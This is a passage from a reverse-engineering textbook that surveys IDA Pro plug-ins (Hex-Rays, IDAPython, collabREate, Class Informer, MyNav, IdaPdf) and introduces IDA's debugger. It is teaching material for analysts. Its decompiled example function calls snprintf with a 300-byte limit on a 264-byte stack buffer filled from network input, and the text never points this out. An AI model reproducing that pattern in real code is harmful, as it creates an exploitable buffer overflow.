sub_8048B44(fd, (int)&s, 0);
v2 = 0;
}
return v2;
}
Listing 23-1: Example Hex-Rays output
Note that while Hex-Rays uses a slightly different dummy-naming con-
vention for arguments (a1, a2, etc.) and local variables (v1, v2) than is used
in IDA, the ability to distinguish between function parameters and local vari-
ables remains. If you have changed the names of any variables within the dis-
assembly, the decompiler will make use of those names rather than internally
generated dummy names.
Hex-Rays utilizes the same cues employed by IDA to deduce datatypes;
however, you will probably notice some type casting taking place in order to
coerce type conversions where the types used in an operation do not appear
to match Hex-Rays’s expectations. As a convenience, you may tell Hex-Rays to
hide all casts by right-clicking and choosing the Hide Casts menu option.
Once a pseudocode window has been opened, you may use it almost like
a source code editor and navigator. Navigating and editing within a pseudo-
code window are much like navigating and editing within a standard IDA dis-
assembly window. Double-clicking a function name, for example, immediately
causes the selected function to be decompiled within the pseudocode win-
dow. Many editing features are available via context-sensitive menus, as shown
in Figure 23-1, including the ability to change variable and function names
and types.
Figure 23-1: Hex-Rays decompiler editing options
Name Hex-Rays Decompiler
Author Ilfak Guilfanov, Hex-Rays.com
Distribution Binary only
Price US$2,239
Description Generates C-like pseudocode from compiled ARM or 32-bit, x86
functions
Information http://www.hex-rays.com/decompiler.shtml

502 Chapter 23
Further, changes that you make to variable names, function names,
and datatypes are propagated back to IDA’s disassembly windows. Through
repeated application of Rename and Set Type, and by hiding casts, List-
ing 23-1 is easily transformed into the following.
signed int __cdecl sub_80489B4(int fd)
{
int length; // eax@1
signed int error; // edx@1
char buf[256]; // [sp+4h] [bp-208h]@2
char s[264]; // [sp+104h] [bp-108h]@2
length = write_string(fd, "Hans Brix? Oh no! Oh, herro. Great to see you again, Hans! ", 0);
error = -1;
if ( length != -1 )
{
recv(fd, buf, 256u, 0);
snprintf(s, 300u, "Hans Brix says: \"%s\"\n", buf);
write_string(fd, s, 0);
error = 0;
}
return error;
}
Keep in mind that information is lost during compilation. There is no
need to retain symbol information for any nonexternal symbols, and com-
piler optimizations tend to remove redundancies and streamline code. As a
result, in addition to the liberal use of type casts, you are also likely to notice
more goto statements in the generated pseudocode than you might generally
expect to see in human-generated C code. This is not unexpected, because it
is often very difficult to neatly map compiler-generated control flows back to
their original C form. However, Hex-Rays is capable of recognizing complex
C constructs such as switch statements, and a tremendous amount of work
has been put into recognizing standard code sequences utilized by various C
compilers.
For all of its capabilities, you are encouraged not to become overreliant
on Hex-Rays. C source is certainly easier to read and more succinct than its
corresponding assembly representation, but decompilation is not a perfect
science. In reading Hex-Rays pseudocode, you are trusting that what you see
is a faithful representation of the underlying assembly, and while Ilfak works
very hard to ensure that Hex-Rays is as accurate as possible, there are certainly
edge cases that may prove problematic for Hex-Rays. It is highly recommended
that you back up any conclusions you draw from reading Hex-Rays pseudo-
code by verifying them against the underlying assembly code. Finally, keep in
mind that while Hex-Rays may be used on binaries compiled from C++ code,
it is only capable of generating C code, and the resulting code will lack any
features that are specific to C++.

Real-World IDA Plug-ins 503
IDAPython
IDAPython began life as a third-party IDA plug-in developed by Gergely
Erdelyi and is covered more thoroughly in Chapter 15. Its popularity among
IDA users spread rapidly, and since IDA 5.4, IDAPython has shipped as a
standard plug-in with all versions of IDA. Nonetheless, IDAPython remains
available as an open source project that you may download and modify to
suit your needs.
Instructions for building IDAPython are available in the file BUILDING.txt
contained in the IDAPython source, while instructions for installation are
available on the IDAPython website. If you elect to build IDAPython from
source, a number of dependencies must be satisfied. First and foremost is
the need to have a working installation of 32-bit Python. Windows and OS X
users are recommended to obtain and install Python using one of the install-
ers available at the Python website.7 Linux users can generally get by with the
32-bit version of Python available for their flavor of Linux. Note that as of this
writing, IDAPython is not compatible with Python version 3.x.
The Python build script supplied with IDAPython, build.py, makes use of
the Simplified Wrapper Interface Generator (SWIG)8 to generate the com-
ponents required to interface Python to IDA’s C++ libraries, and the header
files that ship with the IDA SDK (since version 5.4) contain a number of
macro declarations to ensure that they are compatible with SWIG. In addi-
tion to SWIG, the build process requires a C++ compiler. For Windows builds,
the build script is configured to use Microsoft Visual C++,9 while for Linux
and Mac builds, the build process utilizes g++.
collabREate
The collabREate plug-in is designed to facilitate collaboration between multi-
ple users analyzing the same binary file. The goals of the project are to provide
a natural integration of a plug-in component representing the synchronization
client with a robust server component backed by a SQL database and capable
of supporting features beyond simple database synchronization.
7. See http://www.python.org/.
Name IDAPython
Author Gergely Erdelyi
Distribution Source and binary (A binary version also ships with IDA.)
Price Free
Description Python scripting engine for IDA Pro
Information http://code.google.com/p/idapython/
8. See http://www.swig.org/.
9. To obtain a free, stripped-down version of Visual C++, please visit http://www.microsoft.com/
express/.

504 Chapter 23
From a high-level perspective, collabREate owes much to the IDA Sync
project.10 The collabREate plug-in processes databases updates and communi-
cates with a remote server component to synchronize database updates with
additional project members. Because IDA is a single-threaded application,
some mechanism for dealing with asynchronous non-blocking network com-
munications is necessary. In IDA versions prior to 6.0, the asynchronous
communications component derives from the Windows Asynchronous Sock-
ets techniques used by IDA Sync; however, with the introduction of IDA 6.0,
asynchronous communications are now handled using Qt socket classes,
allowing collabREate to be used on all IDA-supported platforms.
CollabREate takes an integrated approach to capturing user actions by
leveraging IDA’s process and IDB event-notification mechanisms. By hook-
ing various database change notifications, collabREate is able to seamlessly
propagate database updates to the collabREate server. The types and num-
bers of change notifications generated by IDA have grown with each release
of IDA, and collabREate endeavors to hook as many useful notifications as it
possibly can for the version of IDA that it has been built for. An interesting
side effect of using collabREate is that it allows users of very different versions
of IDA (5.2 and 6.0, for example) to synchronize their activities even when
they would be unable to exchange .idb files with one another.11 The collab-
REate architecture offers true publish and subscribe capabilities to partici-
pating users. A user may selectively choose to publish her changes to the
collabREate server, subscribe to changes posted to the server, or both pub-
lish and subscribe. For example, an experienced user may wish to share
(publish) her changes with a group while blocking (not subscribing to) all
changes made by other users. Users may select the types of actions to which
they may publish and subscribe, such as byte-value changes, name changes,
and the addition or deletion of comments. For example, one user may wish
only to publish comments, while another user may wish to subscribe only to
name changes and patched-byte notifications.
One of the most significant features of the collabREate plug-in is its degree
of integration with the IDA SDK. IDA notifications are tied to specific data-
base actions, not specific user actions. The fact that user actions happen to
trigger IDA notifications is, of course, critical to the collaborative process;
however, notifications can be triggered by other means as well. Scripts and
Name collabREate
Author Chris Eagle and Tim Vidas
Distribution C++ source and binary (including IDA freeware)
Price Free
Description Collaborative framework for synchronizing remote IDA sessions
Information http://www.idabook.com/collabreate/
10. See http://pedram.redhive.com/code/ida_plugins/ida_sync/.
11. Older versions of IDA are typically unable to open .idb files created with newer versions of IDA.

Real-World IDA Plug-ins 505
API function calls can generate notification messages as well. As a result, the
actions of a script that patches database bytes, renames locations or variables,
or inserts new comments will be published to the collabREate server and will
ultimately be shared with other IDA users working on the same project.
The collabREate server component is currently implemented in Java and
utilizes JDBC12 to communicate with a backend SQL database. The server is
responsible for user and project management. User accounts are managed
via a command-line interface to the server, while projects are created by users
as they connect to the server. Following authentication with the server, a user’s
Users are presented with a drop-down list of projects that are compatible
with the current database. As an option, it is always possible to create a new
project that requires the user to enter a project description for others to view.
The collabREate server is capable of forking existing projects to allow
users to create alternate branches of a project without impacting other users.
This is a useful feature if you want to make (and track) a significant number
of changes to a database without forcing those changes on other users. Since
the server is capable of handling multiple projects related to a single binary
input file, the plug-in and the server take additional steps to ensure that users
are connecting to the proper project for their particular database.
The server does not provide rollback capability but does provide for a
form of “save point.” A snapshot can be made at any time; then, to return to
12. JDBC is the Java Database Connectivity API.
collabREate plug-in sends the MD5 hash
of the input file that the user is analyzing
to the server. The MD5 value is used to
ensure that multiple users are in fact
working on identical input files. Upon
initial connection, users indicate the
types of updates that they would like to
subscribe to, at which point the server
forwards all updates that have been
cached since the user’s last session. Colla-
bREate’s Project Selection dialog is
shown in Figure 23-2.
Figure 23-2: CollabREate Project
Selection dialog
that database state, a user could re-open
the binary (new .idb file) and fork a new
project from the snapshot. This allows
users to return to a specific point in
time in the reversing process. Collab-
REate’s fork and snapshot features are
accessed through the same hotkey
sequence used for initial activation of
the plug-in, which results in the dialog
shown in Figure 23-3. Figure 23-3: CollabREate Select
Command dialog

506 Chapter 23
A final feature of the collabREate server is the ability to restrict users
to specific types of updates. For example, one user may be restricted to a
subscribe-only profile, while another user may be allowed to publish only
comments, while a third is allowed to publish all types of updates.
ida-x86emu
Reverse engineering binaries often involves hand tracing through code in
order to develop an understanding of how a function behaves. In order to
do this, you need a solid understanding of the instruction set you are analyz-
ing and a handy reference to refresh your memory when you encounter an
instruction that doesn’t look familiar. An instruction emulator can be a useful
tool to track all of the register and CPU state changes that take place over a
series of instructions. The ida-x86emu plug-in, which was discussed in detail in
Chapter 21 and whose information is shown again here, is one such emulator.
This plug-in is distributed in source and binary form and is compatible
with IDA SDK versions 4.6 and later. The plug-in is distributed with build
scripts and project files to facilitate building with MinGW tools or Microsoft
Visual Studio on Windows platforms and g++ on non-Windows platforms.
A precompiled binary version of the plug-in for use with IDA freeware is
included in the distribution. ida-x86emu is compatible with all Qt-based ver-
sions of IDA; however, prior to IDA 6.0, the plug-in is compatible with only
the Windows GUI version of IDA.
The plug-in was developed with self-modifying code in mind and oper-
ates by reading instruction bytes from the current IDA database, decoding
the instruction, and performing the associated operation. Operations may
involve updating the emulator’s internal register variables or writing back to
the database in the case of self-modifying code. A simulated stack and a heap
are implemented by allocating new IDA segments that are read and written
as appropriate. For more detailed information on using ida-x86emu, please
refer to Chapter 21.
Class Informer
Recall from Chapter 8 that C++ programs may include information that can
assist you in recovering class names and class hierarchies. This embedded
information is designed to support C++ Runtime Type Identification (RTTI).
Name ida-x86emu
Author Chris Eagle
Distribution Source for SDK v6.1 and binaries for all versions of IDA from 5.0,
including IDA Freeware. Source is backward compatible to SDK
version 4.9.
Price Free
Description Embedded x86 instruction emulator for IDA
Information http://www.idabook.com/ida-x86emu/

Real-World IDA Plug-ins 507
The C++ Class Informer plug-in by Sirmabus is designed to assist in the process
of reverse engineering C++ code that was compiled using Microsoft Visual
Studio. Class Informer automates much of the process described by Igor
Skochinsky in his OpenRCE article on reversing Microsoft Visual C++13 by
identifying virtual function tables (vtables or vftables) and RTTI information
and then extracting related class name and inheritance information.
Upon activation, Class Informer displays the options dialog shown in Fig-
ure 23-4, allowing the user to dictate where within the binary Class Informer
should scan for vtables and permitting the user to control the verbosity of
Class Informer’s output.
Figure 23-4: Class Informer options dialog
Once the user clicks Continue, Class Informer begins its scan, which may
take some time depending on the size of the binary and the number of vir-
tual function tables that Class Informer encounters. When complete, Class
Informer opens a new tabbed window within IDA in order to summarize
its findings. A partial listing, representative of Class Informer’s output, is
shown here.
XVftable YMethod count ZClass & structure info
0041A298 0003 ChildClass; [MI]
13. See http://www.openrce.org/articles/full_view/23.
Name Class Informer
Author Sirmabus
Distribution Binary only
Price Free
Description MSVC C++ class identifier
Download http://www.macromonkey.com/downloads/IDAPlugIns/Class_
Informer102.zip

508 Chapter 23
0041A2A8 0003 ChildClass: SuperClass1, SuperClass2; [MI]
0041A2B8 0003 SuperClass1; [SI]
0041A2C8 0003 SuperClass2; [SI]
0041A2D8 0004 BaseClass; [SI]
0041A2EC 0005 SubClass: BaseClass; [SI]
For each virtual function table discovered, Class Informer displays the
address of the vtable X, the method count Y (equal to the number of func-
tion pointers contained in the vtable), and summary information about each
class Z derived from embedded RTTI information. Recovered class informa-
tion includes the name of the class, the name of any superclasses, and an indi-
cation of whether the class inherits from a single base class ([SI]) or multiple
base classes ([MI]). For each vtable discovered, Class Informer also applies
structure templates to all of the RTTI-related data structures associated with
the class as well as naming each structure and the class’s vtable in accordance
with Microsoft’s name-mangling scheme. This results in a substantial time
saving for anyone who may be reverse engineering Visual C++ code of any
complexity.
MyNav
While not, strictly speaking, a plug-in, Joxean Koret’s Python scripts, dubbed
MyNav, certainly qualify as a useful IDA extension, useful enough that MyNav
earned the top spot in the Hex-Rays plug-in writing contest for 2010.14 The
mynav.py script should be launched after you have loaded a binary and the
initial autoanalysis has completed. Upon launch, MyNav adds 20 new menu
options to IDA’s EditPlugins menu, at which point you are ready to take
advantage of a number of new features.
Among the features added by MyNav are a function-level (as opposed
to basic block-level) graphical browser inspired by Zynamics’s BinNavi, addi-
tional graphing features such as displaying the code paths between any two
functions, and a number of features designed to enhance IDA’s debugging
capabilities.
For debugging, MyNav records information about debugging sessions
and allows you to use the results of one debugging session to serve as a filter
for subsequent sessions. Following any debugging session, MyNav displays a
graph that highlights only those functions executed during the session. Using
14. See http://www.hex-rays.com/contest2010/#mynav.
Name MyNav
Author Joxean Koret
Distribution Python source
Price Free
Description Debugger tracing and code coverage tool
Information http://code.google.com/p/mynav/

Real-World IDA Plug-ins 509
the capabilities offered by MyNav, it is possible to quickly narrow down sets
of functions that are responsible for specific actions within a program. For
example, if you happen to be interested in the functions that are responsible
for initiating network connections and downloading some content, you might
create a session that does everything but initiate a network connection and
then conduct a second session in which you do create a network connection.
By excluding all functions that executed during your first debugging session,
the resulting graph will contain hits for just those functions responsible for
initiating the network connection. This feature is very useful if you are trying
to characterize functions with very large binaries.
For a full discussion of MyNav’s features, please refer to Joxean’s blog,15
where you will find a number of video walkthroughs demonstrating some of
the capabilities of MyNav.
IdaPdf
Document-based malware is becoming increasingly common. Malicious PDF
files are one example of document files designed to exploit vulnerabilities in
document-viewing software. Analyzing malicious PDF files (or any document
files for that matter) requires that you understand the structure of the file
you are analyzing. In dissecting the structure of such a file, your goal is often
to discover any embedded code that may get executed if the document is suc-
cessfully utilized to compromise a computer used to view it. The few PDF
analysis tools that exist are primarily targeted at the command-line user with
the goal of facilitating the extraction of information that might ultimately be
loaded into IDA for further analysis.
IdaPdf consists of an IDA loader module and an IDA plug-in module,
each designed to facilitate the analysis of PDF files. The loader component
of IdaPdf recognizes PDF files and loads them into a new IDA database. The
loader takes care of breaking the PDF into its individual components. During
the loading process, the loader makes every attempt to extract and filter all
PDF stream objects. Since loader modules get unloaded once the load process
is complete, a second component, the IdaPdf plug-in, is required in order
to provide PDF analysis capabilities beyond the initial loading. The plug-in
module, upon recognizing that a PDF file has been loaded, proceeds to enu-
merate all of the PDF objects contained within the file and opens a new
15. See http://www.joxeankoret.com/blog/2010/05/02/mynav-a-python-plugin-for-ida-pro/.
Name IdaPdf
Author Chris Eagle
Distribution C++ source
Price Free
Description PDF loader and plug-in for dissecting and navigating PDF files
Information http://www.idabook.com/idapdf/

510 Chapter 23
tabbed window containing a list of every object within the PDF. The follow-
ing listing is representative of the type of information contained in the PDF
Objects window.
Num Location Type Data Offs Data size Filters Filtered stream Filtered size Ascii
17 000e20fe Stream 000e2107 313 /FlateDecode 000f4080 210 No
35 00000010 Dictionary 00000019 66 Yes
36 000002a3 Dictionary 000002ac 122 Yes
37 0000032e Stream 00000337 470 [/FlateDecode] 000f4170 1367 Yes
The listing shows object numbers along with the location of the object,
the object’s data, any filters that must be applied to stream objects, and a
pointer to the extracted, unfiltered data. Context-sensitive menu options
allow for easy navigating to view either the object data or any extracted fil-
tered data. The opportunity to extract object data, either raw or filtered,
is also made available via context-sensitive menu options. The Ascii column
indicates the plug-in’s best-effort opinion as to whether the object contains
only ASCII data in its raw or filtered versions.
The last features implemented by IdaPdf are exposed through the addi-
tion of two new menu options under Edit Other when IdaPdf is launched.
These menu options allow you to highlight a block of data in the database
and then ask the plug-in to Base64 decode the data or unescape16 the data,
with the results being copied into a newly created section within IDA. Such
uncoded data will often turn out to be the malicious payload contained
within the PDF. Since the plug-in extracts this data to a new IDA segment,
it is fairly straightforward to navigate to the extracted data and ask IDA to
disassemble some or all of it.
Summary
Anytime you find yourself wishing that IDA could perform some task, you
should take a moment to wonder whether anyone else may have had the
same wish and, further, whether someone has done something about imple-
menting the missing functionality. Many IDA plug-ins are the result of exactly
this kind of effort. The vast majority of publicly available plug-ins are short
and sweet and designed to solve a specific problem. In addition to serving as
potential solutions for your reverse engineering problems, plug-ins for which
source code is available can serve as valuable references for interesting uses
of the IDA SDK.
16. The plug-in implements the JavaScript unescape function.

PART VI
THE IDA DEBUGGER

JMP
EBP
SUB
THE IDA DEBUGGER
IDA is most widely known as a disassem-
bler, and it is clearly one of the finest tools
available for performing static analysis of
binaries. Given the sophistication of modern
anti–static analysis techniques, it is not uncommon
to combine static analysis tools and techniques with
dynamic analysis tools and techniques in order to take advantage of the best
of both worlds. Ideally, all of these tools would be integrated into a single pack-
age. Hex-Rays made that move when it introduced a debugger in version 4.5
of IDA and solidified IDA’s role as a general-purpose reverse engineering
tool. With each successive version of IDA, its debugging capabilities have been
improved. In its latest version, IDA is capable of local and remote debugging
on a number of different platforms and supports a number of different pro-
cessors. IDA may also be configured to act as a frontend to Microsoft’s WinDbg
debugger, making it possible to perform Windows kernel debugging.
Over the course of the next few chapters, we will cover the basic features
of IDA’s debugger, using the debugger to assist with obfuscated code analysis
and remote debugging of Windows, Linux, or OS X binaries. While we assume

514 Chapter 24
that the reader possesses some familiarity with the use of debuggers, we will
review many of the basic capabilities of debuggers in general as we progress
through the features of IDA’s debugger.
Launching the Debugger
Debuggers are typically used to perform one of two tasks: examining memory
images (core dumps) associated with crashed processes and executing pro-
cesses in a very controlled manner. A typical debugging session begins with
the selection of a process to debug. There are two ways this is generally
accomplished. First, most debuggers are capable of attaching to a running
process (assuming the user has permission to do so). Depending on the
debugger being used, the debugger itself may be able to present a list of
available processes to choose from. Lacking such capability, the user must
determine the ID of the process to which he wishes to attach and then com-
mand the debugger to attach to the specified process. The precise manner
by which a debugger attaches to a process varies from one operating system
to another and is beyond the scope of this book. When attaching to an exist-
ing process, it is not possible to monitor or control the process’s initial startup
sequence, because all of the startup and initialization code will already have
completed before you have a chance to attach to the process.
The manner by which you attach to a process with the IDA debugger
depends on whether a database is currently open or not. When no database
is open, the DebuggerAttach menu is available, as shown in Figure 24-1.
Figure 24-1: Attaching to an arbitrary
process
Available options allow selection of different IDA debuggers (remote
debugging is covered in Chapter 26). Options vary depending on the plat-
form on which you are running IDA. Selecting a local debugger causes IDA
to display a list of running processes to which you may attach. Figure 24-2
shows an example of such a list.

The IDA Debugger 515
Figure 24-2: Debugger process-selection dialog
Once a process has been selected, the debugger creates a temporary
database by taking a memory snapshot of the running process. In addition
to the memory image of the running process, the temporary database con-
tains sections for all shared libraries loaded by the process, resulting in a sub-
stantially larger and more cluttered database than you may be accustomed
to. One drawback to attaching to a process in this manner is that IDA has less
information available to disassemble the process because IDA’s loader never
processes the corresponding executable file
image and an automated analysis of the binary
is never performed. In fact, once the debugger
has attached to the process, the only instruc-
tions that will be disassembled in the binary are
the instruction referenced by the instruction
pointer and those that flow from it. Attaching
to a process immediately pauses the process,
allowing you the opportunity to set breakpoints
prior to resuming execution of the process.
An alternate way to attach to a running
process is to open the associated executable in
IDA before attempting to attach to the running
process. With a database open, the Debugger
menu takes on an entirely different form, as
shown in Figure 24-3.
If you are not presented with this menu
(or one very like it), then you probably have
not yet specified a debugger to use for the cur-
rently open file type. In such cases, Debugger
Select Debugger will present a list of suitable
debuggers given the current file type. Figure
24-4 shows a typical debugger selection dialog.
Figure 24-3: Debugger
menu with a database
open
516 Chapter 24
Figure 24-4: Debugger selection dialog
You may make your selection the default debugger for the current file
type by checking the box at the bottom of the dialog. The current default
debugger, if any, is noted just above the checkbox. Once you have selected
a debugger, you may change debuggers at any time via the DebugSwitch
Debugger menu.
When DebuggerAttach to Process is selected, IDA’s behavior will vary
depending on the type of file opened in the active database. If the file is an
executable file, IDA will display a list of all processes that have the same name
as the file opened in the database. If IDA can find no process with a match-
ing name, IDA will display a list of every running process and leave it to you
to choose the correct process to attach to. In any case, you may attach to any
of the displayed processes, but IDA has no way to guarantee that the process
was started with same binary image that is loaded in the open IDA database.
IDA behaves differently if the currently open database is a shared library.
On Windows systems, IDA will filter the displayed process list to just those
processes that have the corresponding .dll file loaded. For example, if you
are currently analyzing wininet.dll in IDA, then when you select Debugger
Attach to Process, you will see only those processes that currently have
wininet.dll loaded. On Linux and OS X systems, IDA does not have this
filtering ability and displays every process to which you have the rights to
attach.
As an alternative to attaching to an existing process, you may opt to launch
a new process under debugger control. With no database open, a new pro-
cess can be launched via DebuggerRun. When a database is open, a new
process can be launched via DebuggerStart Process or DebuggerRun
to Cursor. Using the former causes the new process to execute until it hits a
breakpoint (which you need to have set prior to choosing DebuggerStart
Process) or until you elect to pause the process using DebuggerPause Pro-
cess. Using DebuggerRun to Cursor automatically sets a breakpoint at the
current cursor location prior to starting the new process. In this case, the new
process will execute until the current cursor location is reached or until an

The IDA Debugger 517
earlier breakpoint is hit. If execution never reaches the current cursor loca-
tion (or any other breakpoint), the process will continue to run until it is
forcibly paused or terminated (DebuggerTerminate Process).
Launching a process under debugger control (as opposed to attaching
to an existing process) is the only way to monitor every action the process
takes. With breakpoints set prior to process initiation, it becomes possible
to closely monitor a process’s entire startup sequence. Controlling startup
sequences is particularly important in the case of programs that have been
obfuscated, because you will often want to pause the process immediately
after the de-obfuscation routines complete and before the process begins
its normal operations.
Another advantage to launching a process from an open IDA database is
that IDA performs its initial autoanalysis on the process image before launch-
ing the process. This results in significantly better disassembly quality over
that attained when attaching the debugger to an existing process.
IDA’s debugger is capable of both local and remote debugging. For local
debugging, you can only debug binaries that will run on your platform. There
is no emulation layer that allows binaries from alternate platforms or CPU
types to be executed within IDA’s local debugger. For remote debugging,
IDA ships with a number of debugging servers including implementations
for Windows 32/64, Windows CE/ARM, Mac OS X 32/64, Linux 32/64/
ARM, and Android. The debugging servers are intended to execute along-
side the binary that you intend to debug. Once you have a remote debugging
server running, IDA can communicate with the server to launch or attach
to a target process on the remote machine. For Windows CE ARM devices,
IDA communicates with the remote device using ActiveSync and installs the
debugging server remotely. IDA is also capable of communicating with the
gdbserver1 component of the GNU Debugger2 (gdb) or with programs that
are linked with a suitable gdb remote stub.3 Finally, for remote debugging on
Symbian devices, you must install and configure Metrowerk’s App TRK4 in
order for IDA to communicate with the device over a serial port. In any case,
IDA is capable of acting as a debugger frontend only for processing running
on x86, x64, MIPS, ARM, and PPC processors. Remote debugging is dis-
cussed in Chapter 26.
As with any other debugger, if you intend to use IDA’s debugger to
launch new processes, the original executable file is required to be present
on the debugging host, and the original binary will be executed with the
full privileges of the user running IDA. In other words, it is not sufficient to
have only an IDA database loaded with the binary you wish to debug. This is
extremely important to understand if you intend to use the IDA debugger
for malware analysis. You can easily infect the debugging target machine if
you fail to properly control the malware sample. IDA attempts to warn you of
1. See http://www.sourceware.org/gdb/current/onlinedocs/gdb/Server.html#Server.
2. See http://www.gnu.org/software/gdb/.
3. See http://www.sourceware.org/gdb/current/onlinedocs/gdb/Remote-Stub.html#Remote-Stub.
4. See http://www.tools.ext.nokia.com/agents/index.htm.

518 Chapter 24
this possibility anytime you select DebuggerStart Process (or Debugger
Attach to process with an open database) by displaying a debugger warning
message stating the following:
You are going to launch the debugger. Debugging a program
means that its code will be executed on your system.
Be careful with malicious programs, viruses and trojans!
REMARK: if you select ‘No’, the debugger will be automatically
disabled.
Are you sure you want to continue?
Selecting No in response to this warning causes the Debugger menu
to be removed from the IDA menu bar. The Debugger menu will not be
restored until you close the active database.
It is highly recommended that you perform any debugging of malicious
software within a sandbox environment. In contrast, the x86 emulator plug-
in discussed in Chapter 21 neither requires that the original binary be present
nor executes any of the binary’s instructions on the machine performing the
emulation.
Basic Debugger Displays
Regardless of how you happen to launch the debugger, once your process of
interest has been paused under debugger control, IDA enters its debugger
mode (as opposed to normal disassembly mode), and you are presented with
several default displays. The default debugger display is shown in Figure 24-5.
Figure 24-5: IDA debugger display

The IDA Debugger 519
If you are accustomed to using other Windows debuggers such as
OllyDbg5 or Immunity Debugger,6 one of your first thoughts might be that
not much information is displayed on the screen. This is primarily a result
of the fact that IDA defaults to a font size that is actually readable. If you find
yourself missing the micro fonts used in other debuggers, you can easily
change things via the OptionsFont menu. You may also wish to make use
of saved IDA desktops (WindowsSave Desktop) if you develop a fondness
for a specific layout of your debugger windows.
As shown in the Figure 24-5, the debugger toolbar X replaces the dis-
assembly toolbar. A number of standard (from a debugging standpoint)
